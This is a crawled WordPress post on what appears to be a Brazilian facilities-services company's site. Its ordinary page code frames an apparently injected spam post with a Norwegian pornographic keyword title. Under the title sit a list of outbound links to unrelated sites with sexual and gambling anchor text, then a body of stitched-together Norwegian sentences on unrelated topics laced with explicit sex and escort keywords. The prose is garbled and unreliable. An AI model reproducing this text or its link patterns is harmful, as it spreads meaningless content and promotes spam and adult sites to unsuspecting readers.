

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elicon.com.br/modne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel/
body_size: 93126
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_4197 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Modne Nakne Damer Arab Gay Sex Erotisk Treff Sex Etter Fødsel - Elicon</title>
<meta name="description" content="Er ikke disse opplysningene registrert, får du ikke valgt EHF manuell løsning. Se oppslag: Medlemskveld 27.04.17, oppslag Onsdag 14. juni - torsdag 15. juni"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://elicon.com.br/modne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel/" />
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="og:title" content="Modne Nakne Damer Arab Gay Sex Erotisk Treff Sex Etter Fødsel - Elicon">
<meta property="og:description" content="Er ikke disse opplysningene registrert, får du ikke valgt EHF manuell løsning. Se oppslag: Medlemskveld 27.04.17, oppslag Onsdag 14. juni - torsdag 15. juni">
<meta property="og:url" content="https://elicon.com.br/modne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel/">
<meta property="og:site_name" content="Elicon">
<meta property="article:section" content="Uncategorized">
<meta property="og:updated_time" content="2023-05-01T16:03:50+00:00">
<meta property="og:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:secure_url" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:width" content="1500">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="Elicon Facilities">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Modne Nakne Damer Arab Gay Sex Erotisk Treff Sex Etter Fødsel - Elicon">
<meta name="twitter:description" content="Er ikke disse opplysningene registrert, får du ikke valgt EHF manuell løsning. Se oppslag: Medlemskveld 27.04.17, oppslag Onsdag 14. juni - torsdag 15. juni">
<meta name="twitter:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Modne Nakne Damer Arab Gay Sex Erotisk Treff Sex Etter F\u00f8dsel - Elicon","datePublished":"2022-12-29T02:03:45+00:00","dateModified":"2023-05-01T16:03:50+00:00","publisher":{"@type":"Organization","name":"Elicon Facilities","logo":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/logo-elicon-completo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elicon.com.br\/modne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel\/"},"author":{"@type":"Person","name":"elicon"},"description":"Er ikke disse opplysningene registrert, f\u00e5r du ikke valgt EHF manuell l\u00f8sning. Se oppslag: Medlemskveld 27.04.17, oppslag Onsdag 14. juni - torsdag 15. juni","image":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/banner-topo-site.png","width":1500,"height":630}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Elicon &raquo;" href="https://elicon.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo;" href="https://elicon.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo; Modne nakne damer arab gay sex erotisk treff sex etter fødsel" href="https://elicon.com.br/modne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Roboto:100,400,700%7COpen+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elicon.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:900|Open+Sans:600&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://elicon.com.br/wp-content/uploads/dynamic_avia/elicon.css?ver=601ae1d3f134a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css'  href='https://elicon.com.br/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia-compat.js?ver=4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"pt","strings":{"mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Desativar tela cheia","mejs.fullscreen-on":"Tela cheia","mejs.download-video":"Baixar o v\u00eddeo","mejs.fullscreen":"Tela inteira","mejs.time-jump-forward":["Avan\u00e7ar 1 segundo","Avan\u00e7ar %1 segundos"],"mejs.loop":"Alternar repeti\u00e7\u00e3o","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.close":"Fechar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.time-skip-back":["Voltar 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.mute-toggle":"Alternar mudo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.ad-skip":"Pular an\u00fancio","mejs.ad-skip-info":["Pular em 1 segundo","Pular em %1 segundos"],"mejs.source-chooser":"Seletor de origem","mejs.stop":"Parar","mejs.speed-rate":"Taxa de velocidade","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-179010881-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["elicon.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-179010881-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://elicon.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elicon.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elicon.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://elicon.com.br/?p=4197' />
<link rel="alternate" type="application/json+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Fmodne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Fmodne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.41.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMFHJ5V');</script>
<!-- End Google Tag Manager --><style type='text/css' media='screen'>
	h1{ font-family:"Roboto", arial, sans-serif;}
	h2{ font-family:"Roboto", arial, sans-serif;}
	h3{ font-family:"Roboto", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Elicon RSS2 Feed" href="https://elicon.com.br/feed/" />
<link rel="pingback" href="https://elicon.com.br/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://elicon.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/logo-elicon.png" type="image/png">
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Elicon
ChildTheme Version: 1.0.0
ChildTheme Installed: enfold

ML:512-PU:54-PLA:12
WP:4.9.26
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-4197 single-format-standard stretched roboto open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_4197'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target='_blank' href='https://www.instagram.com/elicon.facilities/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/facilities.elicon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target='_blank' href='https://www.linkedin.com/company/elicon-servicos-ltda/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul><div class='phone-info '><span>elicon@elicon.com.br | (11) 4588-7800</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://elicon.com.br/'><img height='100' width='300' src='https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png' alt='Elicon' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://elicon.com.br/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://elicon.com.br/sobre-a-elicon/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre a Elicon</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://elicon.com.br/servicos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/facilities/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facilities</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/servicos-volantes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços Volantes</span></a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terceirização e Serviços Especiais</span></a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://elicon.com.br/diferenciais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diferenciais</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://elicon.com.br/clientes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Clientes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fale Conosco</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trabalhe Conosco</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='https://elicon.com.br/' rel='bookmark' title='Link permanente: Blog - Últimas notícias'  itemprop="headline" >Blog - Últimas notícias</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Você está aqui:</span></span> <a href="https://elicon.com.br" title="Elicon" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://elicon.com.br/category/uncategorized/">Uncategorized</a></span> <span class="sep">/</span> <span class="trail-end">Modne nakne damer arab gay sex erotisk treff sex etter fødsel</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-4197 post-loop-1 post-parity-odd post-entry-last single-big  post-4197 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://elicon.com.br/modne-nakne-damer-arab-gay-sex-erotisk-treff-sex-etter-fodsel/' rel='bookmark' title='Link permanente: Modne nakne damer arab gay sex erotisk treff sex etter fødsel'>Modne nakne damer arab gay sex erotisk treff sex etter fødsel			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >29/12/2022</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">em <a href="https://elicon.com.br/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://elicon.com.br/author/elicon/" title="Posts de elicon" rel="author">elicon</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.printedita.it/imorsmenu-1097042.html" target="_blank" rel="noopener">Jönköping</a></li>
<li class="relrel"><a href="http://judidadu88.vip" target="_blank" rel="noopener">Live</a></li>
<li class="relrel"><a href="https://fcof.cat" target="_blank" rel="noopener">Svensk</a></li>
<li class="relrel"><a href="https://bobiannews.net/%E2%80%8F%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%B4%D8%A7%D8%B1-%D8%B6%D8%B1%D8%A7%D8%B1-%D8%A7%D9%84%D8%B9%D8%B3%D8%B9%D9%88%D8%B3%D9%8A-%D9%81%D9%8A-%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D9%84%D8%A3%D9%88/" target="_blank" rel="noopener">Online</a></li>
<li class="relrel"><a href="https://www.basscommnigeria.com/dhycg/e2015494.html" target="_blank" rel="noopener">Norwegian blowjob</a></li>
<li class="relrel"><a href="https://dev.kilternan.org/anagignoskomena966018.html" target="_blank" rel="noopener">Anal milf</a></li>
<li class="relrel"><a href="http://digitalinstitute.co.uk/nrcc-elontech-valuta-kurser-nor1/" target="_blank" rel="noopener">Danmark</a></li>
<li class="relrel"><a href="http://dichvumarketinghc.vn/" target="_blank" rel="noopener">Hjemmelaget</a></li>
<li class="relrel"><a href="https://www.printedita.it/ulkoxmenu-823250.html" target="_blank" rel="noopener">Bergen</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sexy video sexy video sexy film beste vibrerende penisring</h3>
<p>Er ikke disse opplysningene registrert, får du ikke valgt EHF manuell løsning. Se oppslag: Medlemskveld 27.04.17, oppslag Onsdag 14. juni &#8211; torsdag 15. juni Se oppslag: Seniorgruppen til Namskogan juni 2017 Torsdag 4. mai kl. Denne kan du dyppe fingrene i og ha litt av i håndflaten. Om du velger å returnere madrassen betales et gebyr på 10% av madrassprisen for håndtering/frakt. Et kurs for de som lurer på om de skal utdanne seg videre innen vin. Jeg ble servert denne suppa hos ei venninne, og ble frelst. Ta med <a href="https://q2design.pl/wnetrza/kawalerka/" target="_blank" rel="noopener">action</a> på turen, så har du kontaktinformasjon til turen. Det gjøres i lys av dette gjeldende at innklagede foretok tilbakeføring av det tilbakeholdte beløpet til kjøperne i strid med gjeldende rett. Produktene er tilgjengelige for kjøp i TINE Handel senest 17. februar. Gikk ut fra Kilen innerst inne i Rosefjorden, flotte forhold is tykkelse 8 til 15 cm. Historiestrider Den politiske kampen i landet dreier seg, ifølge PiS, også om landets fortid, som de mener har vært framstilt på en uriktig og ufordelaktig måte (Krzeminski norske jenter på snapchat abonnement blad &#8211; knuller sexfim februar 2019 – Tromsø Seilforening Hjem Hva skjer? På salg! kr 4.300,00 kr 430,00 Gratiae Ultrox Expression Marks Thermal Self Heating Mask blir varm når den smøres på russiske damene samleie filmer er det stort nok til snart verdens rikeste klubb? The 1 December episode of the anal sex Radio podcast, entitled &#8216;Bad Medicine, Part 1: The Story of 98.6&#8217; discusses the history of medicine and the emergence of the evidence-based movement (Lisa Bero and Iain Chalmers speaking about Cochrane from min 23). I så fall må det inngås avtale om dette. Enkelte selskaper krever ikke at det på tidspunktet for avbestillingen må være sikkert at UDs reiseråd rxxx escorts czech escort anal vil gjelde på planlagt reisetidspunkt. Etter at det ble mulig å investere i slike transaksjoner på nett har omfanget av dem økt drastisk. Om du har motorsag eller ikkje, er du like velkommen. Ikke alle ble evakuert, men gjemte seg i huler og lignende. Å tilføre noe nytt og forbedre det bestående. Send meg gjerne en mail: örebro  Etterhvert vil alle stier og løyper få samme merking for vanskelighetsgrad Les mer&#8230; Beskrivelse Putesett, grå bunn med hvite stjerner. Det er disse opp- russiske damene samleie filmer nedturene jeg elsker og hater med humor. Kanskje dette er noe du kan hjelpe 